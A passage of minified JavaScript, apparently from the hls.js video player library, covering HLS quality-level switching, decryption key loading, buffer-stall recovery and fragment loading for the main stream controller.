h=l.slice(0);l.sort((function(t,e){if(t.attrs["HDCP-LEVEL"]!==e.attrs["HDCP-LEVEL"])return(t.attrs["HDCP-LEVEL"]||"")>(e.attrs["HDCP-LEVEL"]||"")?1:-1;if(r&&t.height!==e.height)return t.height-e.height;if(t.frameRate!==e.frameRate)return t.frameRate-e.frameRate;if(t.videoRange!==e.videoRange)return er.indexOf(t.videoRange)-er.indexOf(e.videoRange);if(t.videoCodec!==e.videoCodec){var i=de(t.videoCodec),n=de(e.videoCodec);if(i!==n)return n-i}if(t.uri===e.uri&&t.codecSet!==e.codecSet){var a=ce(t.codecSet),s=ce(e.codecSet);if(a!==s)return s-a}return t.averageBitrate!==e.averageBitrate?t.averageBitrate-e.averageBitrate:0}));var d=h[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==h.length)for(var c=0;c<h.length;c++)if(h[c].pathwayId===l[0].pathwayId){d=h[c];break}this._levels=l;for(var f=0;f<l.length;f++)if(l[f]===d){var g;this._firstLevel=f;var v=d.bitrate,m=this.hls.bandwidthEstimate;if(this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+v),void 0===(null==(g=this.hls.userConfig)?void 0:g.abrEwmaDefaultEstimate)){var p=Math.min(v,this.hls.config.abrEwmaDefaultEstimateMax);p>m&&m===ro.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=p)}break}var y=n&&!i,E={levels:l,audioTracks:s,subtitleTracks:o,sessionData:e.sessionData,sessionKeys:e.sessionKeys,firstLevel:this._firstLevel,stats:e.stats,audio:n,video:i,altAudio:!y&&s.some((function(t){return!!t.url}))};this.hls.trigger(S.MANIFEST_PARSED,E),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else Promise.resolve().then((function(){if(a.hls){e.levels.length&&a.warn("One or more CODECS in variant not supported: "+JSON.stringify(e.levels[0].attrs));var t=new Error("no level with compatible codecs found in manifest");a.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,error:t,reason:t.message})}}))},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===_e&&e.context.level===this.level&&this.checkRetry(e)},r.onFragBuffered=function(t,e){var r=e.frag;if(void 0!==r&&r.type===Fe){var i=r.elementaryStreams;if(!Object.keys(i).some((function(t){return!!i[t]})))return;var n=this._levels[r.level];null!=n&&n.loadError&&(this.log("Resetting level error count of "+n.loadError+" on frag buffered"),n.loadError=0)}},r.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!=(i=e.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0),this.playlistLoaded(n,e,s.details)):null!=(r=e.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){var n=i.uri;if(e)try{n=e.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}var a=i.attrs["PATHWAY-ID"];this.log("Loading level index "+r+(void 0!==(null==e?void 0:e.msn)?" at sn "+e.msn+" part "+e.part:"")+" with"+(a?" Pathway "+a:"")+" "+n),this.clearTimer(),this.hls.trigger(S.LEVEL_LOADING,{url:n,level:r,pathwayId:i.attrs["PATHWAY-ID"],id:0,deliveryDirectives:e||null})}},r.removeLevel=function(t){var e,r=this,i=this._levels.filter((function(e,i){return i!==t||(r.steering&&r.steering.removeLevel(e),e===r.currentLevel&&(r.currentLevel=null,r.currentLevelIndex=-1,e.details&&e.details.fragments.forEach((function(t){return t.level=-1}))),!1)}));mr(i),this._levels=i,this.currentLevelIndex>-1&&null!=(e=this.currentLevel)&&e.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.hls.trigger(S.LEVELS_UPDATED,{levels:i})},r.onLevelsUpdated=function(t,e){var r=e.levels;this._levels=r},r.checkMaxAutoUpdated=function(){var t=this.hls,e=t.autoLevelCapping,r=t.maxAutoLevel,i=t.maxHdcpLevel;this._maxAutoLevel!==r&&(this._maxAutoLevel=r,this.hls.trigger(S.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:r,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))},s(e,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;if(0!==e.length){if(t<0||t>=e.length){var r=new Error("invalid level idx"),i=t<0;if(this.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.LEVEL_SWITCH_ERROR,level:t,fatal:i,error:r,reason:r.message}),i)return;t=Math.min(t,e.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,o=e[t],l=o.attrs["PATHWAY-ID"];if(this.currentLevelIndex=t,this.currentLevel=o,n!==t||!o.details||!a||s!==l){this.log("Switching to level "+t+" ("+(o.height?o.height+"p ":"")+(o.videoRange?o.videoRange+" ":"")+(o.codecSet?o.codecSet+" ":"")+"@"+o.bitrate+")"+(l?" with Pathway "+l:"")+" from level "+n+(s?" with Pathway "+s:""));var u={level:t,attrs:o.attrs,details:o.details,bitrate:o.bitrate,averageBitrate:o.averageBitrate,maxBitrate:o.maxBitrate,realBitrate:o.realBitrate,width:o.width,height:o.height,codecSet:o.codecSet,audioCodec:o.audioCodec,videoCodec:o.videoCodec,audioGroups:o.audioGroups,subtitleGroups:o.subtitleGroups,loaded:o.loaded,loadError:o.loadError,fragmentError:o.fragmentError,name:o.name,id:o.id,uri:o.uri,url:o.url,urlId:0,audioGroupIds:o.audioGroupIds,textGroupIds:o.textGroupIds};this.hls.trigger(S.LEVEL_SWITCHING,u);var h=o.details;if(!h||h.live){var d=this.switchParams(o.uri,null==a?void 0:a.details,h);this.loadPlaylist(d)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this.hls.firstAutoLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(Fr);function so(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}var oo=function(){function t(t){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=t}var e=t.prototype;return e.abort=function(t){for(var e in this.keyUriToKeyInfo){var r=this.keyUriToKeyInfo[e].loader;if(r){var i;if(t&&t!==(null==(i=r.context)?void 0:i.frag.type))return;r.abort()}}},e.detach=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t];(e.mediaKeySessionContext||e.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[t]}},e.destroy=function(){for(var t in this.detach(),this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.destroy()}this.keyUriToKeyInfo={}},e.createKeyLoadError=function(t,e,r,i,n){return void 0===e&&(e=A.KEY_LOAD_ERROR),new fi({type:L.NETWORK_ERROR,details:e,fatal:!1,frag:t,response:n,error:r,networkDetails:i})},e.loadClear=function(t,e){var r=this;if(this.emeController&&this.config.emeEnabled)for(var i=t.sn,n=t.cc,a=function(){var t=e[s];if(n<=t.cc&&("initSegment"===i||"initSegment"===t.sn||i<t.sn))return r.emeController.selectKeySystemFormat(t).then((function(e){t.setKeyFormat(e)})),1},s=0;s<e.length&&!a();s++);},e.load=function(t){var e=this;return!t.decryptdata&&t.encrypted&&this.emeController?this.emeController.selectKeySystemFormat(t).then((function(r){return e.loadInternal(t,r)})):this.loadInternal(t)},e.loadInternal=function(t,e){var r,i;e&&t.setKeyFormat(e);var n=t.decryptdata;if(!n){var a=new Error(e?"Expected frag.decryptdata to be defined after setting format "+e:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=this.keyUriToKeyInfo[s];if(null!=(r=l)&&r.decryptdata.key)return n.key=l.decryptdata.key,Promise.resolve({frag:t,keyInfo:l});if(null!=(i=l)&&i.keyLoadPromise)switch(null==(o=l.mediaKeySessionContext)?void 0:o.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return l.keyLoadPromise.then((function(e){return n.key=e.keyInfo.decryptdata.key,{frag:t,keyInfo:l}}))}switch(l=this.keyUriToKeyInfo[s]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(l,t):this.loadKeyEME(l,t);case"AES-128":return this.loadKeyHTTP(l,t);default:return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},e.loadKeyEME=function(t,e){var r={frag:e,keyInfo:t};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);if(i)return(t.keyLoadPromise=i.then((function(e){return t.mediaKeySessionContext=e,r}))).catch((function(e){throw t.keyLoadPromise=null,e}))}return Promise.resolve(r)},e.loadKeyHTTP=function(t,e){var r=this,n=this.config,a=new(0,n.loader)(n);return e.keyLoader=t.loader=a,t.keyLoadPromise=new Promise((function(s,o){var l={keyInfo:t,frag:e,responseType:"arraybuffer",url:t.decryptdata.uri},u=n.keyLoadPolicy.default,h={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:function(t,e,i,n){var a=i.frag,l=i.keyInfo,u=i.url;if(!a.decryptdata||l!==r.keyUriToKeyInfo[u])return o(r.createKeyLoadError(a,A.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=a.decryptdata.key=new Uint8Array(t.data),a.keyLoader=null,l.loader=null,s({frag:a,keyInfo:l})},onError:function(t,n,a,s){r.resetLoader(n),o(r.createKeyLoadError(e,A.KEY_LOAD_ERROR,new Error("HTTP Error "+t.code+" loading key "+t.text),a,i({url:l.url,data:void 0},t)))},onTimeout:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,A.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,A.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};a.load(l,h,d)}))},e.resetLoader=function(t){var e=t.frag,r=t.keyInfo,i=t.url,n=r.loader;e.keyLoader===n&&(e.keyLoader=null,r.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()},t}();function lo(){return self.SourceBuffer||self.WebKitSourceBuffer}function uo(){if(!se())return!1;var t=lo();return!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove}var ho=function(){function t(t,e,r,i){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var r=this.config,i=this.media,n=this.stalled;if(null!==i){var a=i.currentTime,s=i.seeking,o=this.seeking&&!s,l=!this.seeking&&s;if(this.seeking=s,a===t)if(l||o)this.stalled=null;else if(i.paused&&!s||i.ended||0===i.playbackRate||!ri.getBuffered(i).length)this.nudgeRetry=0;else{var u=ri.bufferInfo(i,a,0),h=u.nextStart||0;if(s){var d=u.len>2,c=!h||e&&e.start<=a||h-a>2&&!this.fragmentTracker.getPartialFragment(a);if(d||c)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var f;if(!(u.len>0||h))return;var g=Math.max(h,u.start||0)-a,v=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==v||null==(f=v.details)?void 0:f.live)?2*v.details.targetduration:2,p=this.fragmentTracker.getPartialFragment(a);if(g>0&&(g<=m||p))return void(i.paused||this._trySkipBufferHole(p))}var y=self.performance.now();if(null!==n){var E=y-n;if(s||!(E>=250)||(this._reportStall(u),this.media)){var T=ri.bufferInfo(i,a,r.maxBufferHole);this._tryFixBufferStall(T,E)}}else this.stalled=y}else if(this.moved=!0,s||(this.nudgeRetry=0),null!==n){if(this.stallReported){var S=self.performance.now()-n;w.warn("playback not stuck anymore @"+a+", after "+Math.round(S)+"ms"),this.stallReported=!1}this.stalled=null}}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=i.getPartialFragment(a);if(s&&(this._trySkipBufferHole(s)||!this.media))return;(t.len>r.maxBufferHole||t.nextStart&&t.nextStart-a<r.maxBufferHole)&&e>1e3*r.highBufferWatchdogPeriod&&(w.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,r=this.media;if(!this.stallReported&&r){this.stallReported=!0;var i=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+JSON.stringify(t)+")");w.warn(i.message),e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_STALLED_ERROR,fatal:!1,error:i,buffer:t.len})}},e._trySkipBufferHole=function(t){var e=this.config,r=this.hls,i=this.media;if(null===i)return 0;var n=i.currentTime,a=ri.bufferInfo(i,n,0),s=n<a.start?a.start:a.nextStart;if(s){var o=a.len<=e.maxBufferHole,l=a.len>0&&a.len<1&&i.readyState<3,u=s-n;if(u>0&&(o||l)){if(u>e.maxBufferHole){var h=this.fragmentTracker,d=!1;if(0===n){var c=h.getAppendedFrag(0,Fe);c&&s<c.end&&(d=!0)}if(!d){var f=t||h.getAppendedFrag(n,Fe);if(f){for(var g=!1,v=f.end;v<s;){var m=h.getPartialFragment(v);if(!m){g=!0;break}v+=m.duration}if(g)return 0}}}var p=Math.max(s+.05,n+.1);if(w.warn("skipping hole, adjusting currentTime from "+n+" to "+p),this.moved=!0,this.stalled=null,i.currentTime=p,t&&!t.gap){var y=new Error("fragment loaded with buffer holes, seeking from "+n+" to "+p);r.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:y,reason:y.message,frag:t})}return p}}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=this.nudgeRetry;if(null!==r){var n=r.currentTime;if(this.nudgeRetry++,i<t.nudgeMaxRetry){var a=n+(i+1)*t.nudgeOffset,s=new Error("Nudging 'currentTime' from "+n+" to "+a);w.warn(s.message),r.currentTime=a,e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_NUDGE_ON_STALL,error:s,fatal:!1})}else{var o=new Error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges");w.error(o.message),e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_STALLED_ERROR,error:o,fatal:!0})}}},t}(),co=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[stream-controller]",Fe)||this).audioCodecSwap=!1,n.gapController=null,n.level=-1,n._forceStartLoad=!1,n.altAudio=!1,n.audioOnly=!1,n.fragPlaying=null,n.onvplaying=null,n.onvseeked=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(S.ERROR,this.onError,this),t.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this),t.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(S.ERROR,this.onError,this),t.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this),t.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this)},r.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth&&this.levels.length>1?(i=0,this.bitrateTest=!0):i=r.firstAutoLevel),r.nextLoadLevel=i,this.level=r.loadLevel,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Ti,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Ei},r.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case Ci:var t=this.levels,e=this.level,r=null==t?void 0:t[e],i=null==r?void 0:r.details;if(i&&(!i.live||this.levelLastLoaded===r)){if(this.waitForCdnTuneIn(i))break;this.state=Ti;break}if(this.hls.nextLoadLevel!==this.level){this.state=Ti;break}break;case Ai:var n,a=self.performance.now(),s=this.retryDate;if(!s||a>=s||null!=(n=this.media)&&n.seeking){var o=this.levels,l=this.level,u=null==o?void 0:o[l];this.resetStartWhenNotLoaded(u||null),this.state=Ti}}this.state===Ti&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},r.doTickIdle=function(){var t=this.hls,e=this.levelLastLoaded,r=this.levels,i=this.media;if(null!==e&&(i||!this.startFragRequested&&t.config.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)){var n=t.nextLoadLevel;if(null!=r&&r[n]){var a=r[n],s=this.getMainFwdBufferInfo();if(null!==s){var o=this.getLevelDetails();if(o&&this._streamEnded(s,o)){var l={};return this.altAudio&&(l.type="video"),this.hls.trigger(S.BUFFER_EOS,l),void(this.state=Di)}t.loadLevel!==n&&-1===t.manualLevel&&this.log("Adapting to level "+n+" from level "+this.level),this.level=t.nextLoadLevel=n;var u=a.details;if(!u||this.state===Ci||u.live&&this.levelLastLoaded!==a)return this.level=n,void(this.state=Ci);var h=s.len,d=this.getMaxBufferLength(a.maxBitrate);if(!(h>=d)){this.backtrackFragment&&this.backtrackFragment.start>s.end&&(this.backtrackFragment=null);var c=this.backtrackFragment?this.backtrackFragment.start:s.end,f=this.getNextFragment(c,u);if(this.couldBacktrack&&!this.fragPrevious&&f&&"initSegment"!==f.sn&&this.fragmentTracker.getState(f)!==Jr){var g,v=(null!=(g=this.backtrackFragment)?g:f).sn-u.startSN,m=u.fragments[v-1];m&&f.cc===m.cc&&(f=m,this.fragmentTracker.removeFragment(m))}else this.backtrackFragment&&s.len&&(this.backtrackFragment=null);if(f&&this.isLoopLoading(f,c)){if(!f.gap){var p=this.audioOnly&&!this.altAudio?O:N,y=(p===N?this.videoBuffer:this.mediaBuffer)||this.media;y&&this.afterBufferFlushed(y,p,Fe)}f=this.getNextFragmentLoopLoading(f,u,s,Fe,d)}f&&(!f.initSegment||f.initSegment.data||this.bitrateTest||(f=f.initSegment),this.loadFragment(f,a,c))}}}}},r.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,n===Xr||n===Qr?"initSegment"===e.sn?this._loadInitSegment(e,r):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e,r)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,Fe)},r.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);var n=this.getLevelDetails();if(null!=n&&n.live){var a=this.getMainFwdBufferInfo();if(!a||a.len<2*n.targetduration)return}if(!e.paused&&t){var s=t[this.hls.nextLoadLevel],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*s.maxBitrate/(1e3*o)+1:0}else r=0;var l=this.getBufferedFrag(e.currentTime+r);if(l){var u=this.followingBufferedFrag(l);if(u){this.abortCurrentFrag();var h=u.maxStartPTS?u.maxStartPTS:u.start,d=u.duration,c=Math.max(l.end,h+Math.min(Math.max(d-this.config.maxFragLookUpTolerance,d*(this.couldBacktrack?.5:.125)),d*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(c,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,t&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.state){case Si:case Li:case Ai:case bi:case ki:this.state=Ti}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},r.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new ho(this.config,i,this.fragmentTracker,this.hls)},r.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},r.onMediaPlaying=function(){this.tick()},r.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;y(e)&&this.log("Media seeked to "+e.toFixed(3));var r=this.getMainFwdBufferInfo();null!==r&&0!==r.len?this.tick():this.warn('Main forward buffer length on "seeked" event '+(r?r.len:"empty")+")")},r.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(S.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=this.fragLastKbps=0,this.levels=this.fragPlaying=this.backtrackFragment=this.levelLastLoaded=null,this.altAudio=this.audioOnly=this.startFragRequested=!1},r.onManifestParsed=function(t,e){var r,i,n=!1,a=!1;e.levels.forEach((function(t){var e=t.audioCodec;e&&(n=n||-1!==e.indexOf("mp4a.40.2"),a=a||-1!==e.indexOf("mp4a.40.5"))})),this.audioCodecSwitch=n&&a&&!("function"==typeof(null==(i=lo())||null==(r=i.prototype)?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},r.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Ti){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==i||this.waitForCdnTuneIn(i.details))&&(this.state=Ci)}},r.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,a=e.details,s=a.totalduration;if(i){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+", cc ["+a.startCC+", "+a.endCC+"] duration:"+s);var o=i[n],l=this.fragCurrent;!l||this.state!==Li&&this.state!==Ai||l.level!==e.level&&l.loader&&this.abortCurrentFrag();var u=0;if(a.live||null!=(r=o.details)&&r.live){var h;if(this.checkLiveUpdate(a),a.deltaUpdateFailed)return;u=this.alignPlaylists(a,o.details,null==(h=this.levelLastLoaded)?void 0:h.details)}if(o.details=a,this.levelLastLoaded=o,this.hls.trigger(S.LEVEL_UPDATED,{details:a,level:n}),this.state===Ci){if(this.waitForCdnTuneIn(a))return;this.state=Ti}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,u),this.tick()}else this.warn("Levels were reset while loading level "+n)},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null==(e=r.initSegment)?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new qn(this.hls,Fe,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ii(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),m=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,m)}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(t,e){var r=this.altAudio;if(!e.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i&&(this.log("Switching to main audio track, cancel main fragment load"),i.abortRequests(),this.fragmentTracker.removeFragment(i)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var n=this.hls;r&&(n.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null}),this.fragmentTracker.removeAllFragments()),n.trigger(S.AUDIO_TRACK_SWITCHED,e)}},r.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},r.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===Fe){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===ki&&(this.state=Ti));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},r.onError=function(t,e){var r;if(e.fatal)this.state=Ii;else switch(e.details){case A.FRAG_GAP:case A.FRAG_PARSING_ERROR:case A.FRAG_DECRYPT_ERROR:case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(Fe,e);break;case A.LEVEL_LOAD_ERROR:case A.LEVEL_LOAD_TIMEOUT:case A.LEVEL_PARSING_ERROR:e.levelRetry||this.state!==Ci||(null==(r=e.context)?void 0:r.type)!==_e||(this.state=Ti);break;case A.BUFFER_APPEND_ERROR:case A.BUFFER_FULL_ERROR:if(!e.parent||"main"!==e.parent)return;if(e.details===A.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(e)&&this.flushMainBuffer(0,Number.POSITIVE_INFINITY);break;case A.INTERNAL_EXCEPTION:this.recoverWorkerError(e)}},r.checkBuffer=function(){var 